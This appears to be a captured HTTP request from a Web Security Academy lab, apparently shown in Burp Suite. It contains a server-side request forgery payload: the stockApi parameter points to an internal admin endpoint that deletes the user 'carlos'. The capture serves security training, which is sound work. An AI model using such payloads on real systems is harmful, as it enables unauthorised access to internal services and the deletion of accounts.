 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a510078032285a3869db1d8006c00d3.web-security-academy.net
3 Cookie: session=XbDwoXqxXxNZ80prDoKdSVRMOlnCfpS4
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a510078032285a3869db1d8006c00d3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a510078032285a3869db1d8006c00d3.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.141:8080/admin/delete?username=carlos